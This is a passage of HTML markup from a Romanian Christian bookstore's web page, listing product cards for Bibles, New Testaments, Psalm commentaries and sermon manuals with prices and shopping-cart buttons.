          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5534"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/noul-testament-edcr-coperta-cartonata?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_3832-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_3832-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/noul-testament-edcr-coperta-cartonata?route=product/product">Noul Testament EDCR - copertă cartonată</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Editia Dumitru Cornilescu revizuita 2019 (EDCR) Cuvant catre cititor 1. Revizuirea Bibliei Cornilescu – o datorie veche de aproape un secol Prezenta editie a Noului Testament reprezinta o revizuire a ..</p>

       

                        <div class="price">
                      <span class="price">30,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="4278"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/noul-testament-cu-psalmii-si-proverbele-coperta-moale?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/n/t/nt.pu1-230x260.jpeg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/n/t/nt.pu1-230x260.jpeg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/noul-testament-cu-psalmii-si-proverbele-coperta-moale?route=product/product">Noul Testament cu Psalmii și Proverbele - copertă moale</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Noul Testament cu Psalmii și Proverbele
Cuvintele Domnului în roșu

Traducerea Dumitru Cornilescu revizuită ortografic..</p>

       

                        <div class="price">
                      <span class="price">30,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5535"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/noul-testament-cu-psalmii-si-proverbele-cartonat?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/n/t/nt.ct-230x260.jpeg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/n/t/nt.ct-230x260.jpeg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/noul-testament-cu-psalmii-si-proverbele-cartonat?route=product/product">Noul Testament cu Psalmii și Proverbele - cartonat</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Noul Testament cu Psalmii și Proverbele Cuvintele Domnului în roșu Traducerea Dumitru Cornilescu revizuită ortografic..</p>

       

                        <div class="price">
                      <span class="price">25,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5416"/>
      </div>
</form></div>
													</div>
					</div>
				</div>
		
									</div>
	</div>
</div>
		
			
<div class="category-tab">
<div class="tab-pro container">
  <div class="row">
    <div class="top_section">
      
    <div class="logo-ctn">
      <h2>Editura <span>Metanoia</span></h2>
    </div>
    <h2 class="heading">
  <div class="tab-heading">
 <ul class="nav nav-tabs cat-tab text-right">
                <li>
          <a href="#tab-1" data-bs-toggle="tab" class="active">
            Slujitori
          </a>
        </li>
                    <li>
          <a href="#tab-2" data-bs-toggle="tab" >
            În curând
          </a>
        </li>
                    <li>
          <a href="#tab-3" data-bs-toggle="tab" >
            Copii
          </a>
        </li>
                    <li>
          <a href="#tab-4" data-bs-toggle="tab" >
            Familie
          </a>
        </li>
                    <li>
        <a href="index.php?route=product/category&path=151">
        Toate produsele
      </a>
    </li>
</ul>
      </div>
</h2>
    </div>

<div class="tab-img col-md-6 col-xs-12">
  <img src="image/catalog/library-metanoia-banner-2.jpg" alt="tab-img" class="img-fluid">
  <div class="tabimg-ctn">
    <h2>Sursa ta <span>de Cunoaștere și Inspirație!</span></h2>
    <a class="btn btn-primary btn-section" href="/editura-metanoia?route=product/category" tabindex="0"><span>Toate produsele</span></a>
  </div>
</div>
<div class="tabpro-sec col-md-6 col-xs-12">
<div class="tab-content" role="tablist">
<div class="tab-pane fade   show active " id="tab-1">
<div class="">
  <div class="cattab">
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/evanghelizarea-prin-duhul?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/4/9/495dcf14-1f64-4a82-9f14-6f0dfc8f0168-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/4/9/495dcf14-1f64-4a82-9f14-6f0dfc8f0168-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/evanghelizarea-prin-duhul?route=product/product">Evanghelizarea prin Duhul</a></h4>
      
       <p class="catlist-des">Personajul nostru îl include atât pe evanghelistul care are o chemare specială d..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">30,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="5551"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/concordanta-biblica-si-dictionar-de-nume-biblice?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/5/1529649960_concordanta_623-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/5/1529649960_concordanta_623-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/concordanta-biblica-si-dictionar-de-nume-biblice?route=product/product">Concordanta biblica si dictionar de nume biblice</a></h4>
      
       <p class="catlist-des">Nimic din oferta lumii actuale nu poate înlocui ascultarea de Cuvântul lui Dumne..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">90,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="623"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/fii-triumfator-comentariu-pe-psalmi?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1446539103_warren_wiersbe_fii_triumfator2_3335-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1446539103_warren_wiersbe_fii_triumfator2_3335-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/fii-triumfator-comentariu-pe-psalmi?route=product/product">Fii triumfător! Comentariu pe Psalmi</a></h4>
      
       <p class="catlist-des">Lauda-L pe Dumnezeu pentru cine este El si ce a facut Scoala vietii inseamna pre..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">35,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="3335"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/fii-inchinator-comentariu-pe-psalmi?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1446539008_warren_wiersbe_fii_inchinator1_3336-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1446539008_warren_wiersbe_fii_inchinator1_3336-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/fii-inchinator-comentariu-pe-psalmi?route=product/product">Fii închinător! Comentariu pe Psalmi</a></h4>
      
       <p class="catlist-des">Redescopera ghidul devotional de neinlocuit al poporului lui Dumnezeu Invatator ..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">40,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="3336"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/manual-de-predici-volumul-2?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1429190010_manuale_predici2_253-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1429190010_manuale_predici2_253-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/manual-de-predici-volumul-2?route=product/product">Manual de predici volumul 2</a></h4>
      
       <p class="catlist-des">Va punem la dispozitie acest manual de predici si schite adunate de la predicato..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">40,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="253"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/manual-de-predici-volumul-1?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/m/a/man-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/m/a/man-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/manual-de-predici-volumul-1?route=product/product">Manual de predici volumul 1</a></h4>
      
       <p class="catlist-des">O carte de asemenea natura este necesara si are potentialul unei contributii sem..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">40,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="252"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/comentariul-lui-warren-wiersbe-pe-vechiul-testament?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1412946594_01wiersbe_coperta_fatza_2902-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1412946594_01wiersbe_coperta_fatza_2902-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                        </a>
    </div>
    <div class="caption col-md-8 col-xs-8" style="padding: 0;">
      <div class="bran">
       <span><a href="" class="textdeb"></a></span>
     </div>  
           <!-- discount % start -->
       <!--                   -->
       <!-- discount % end -->
       <h4 class="protitle"><a href="https://www.sbro.ro/comentariul-lui-warren-wiersbe-pe-vechiul-testament?route=product/product">Comentariul lui Warren Wiersbe pe Vechiul Testament</a></h4>
      
       <p class="catlist-des">Cartea de fata este corespondenta volumului „Comentariul lui Warren Wiersbe pe N..</p>

              <div class="web_option d-flex justify-content-between align-items-end">
                  
       </div>
       
    <div class="cart-price">
                <div class="price">
                        <span class="price-new">65,00Lei</span>
                               </div>
            <!-- <div class="select-product-option">
     <label>size:</label>      
       <select class="form-select" aria-label="Default select example">
         <option selected>Open this select menu</option>
         <option value="1">One</option>
         <option value="2">Two</option>
         <option value="3">Three</option>
       </select>   
     </div>  -->
     <div class="homeadd justify-content-between align-items-center">
       <!-- <div class="wrap input-group">
         <button type="button" id="sub" class="sub btn">-</button>
         <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
         <button type="button" id="add" class="add btn">+</button>
       </div> -->
       <button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="cart-bg" src="image/catalog/cart-bg.svg">Adaugă în Coş</span></button>
       <div class="button-group add_to_wishlist-btn">
        <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
        <img src="image/catalog/wishlist.svg" alt=""></button>
        <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
          <img src="image/catalog/compare.svg" alt="compare">
        </button>
      </div>
      </div>
     </div>
    
   
   </div>
    <input type="hidden" name="product_id" value="2902"/>
      </div>
</div>
</form></div>
      <div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
    <div class="row"> 
        <div class="image col-md-4 col-xs-4">
        <!-- Save Price start -->
                                   <!-- Save Price end --> 
      
      <a href="https://www.sbro.ro/manualul-nelson-de-harti-si-schite-biblice-editie-cartonata?route=product/product">
                                                <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1375258321_coperta_maps_charts_final_2671-100x150.jpg" title="Select interior:" alt="Select interior:" class="img-fluid"/>
                          </div>
                      <div class="second-image">
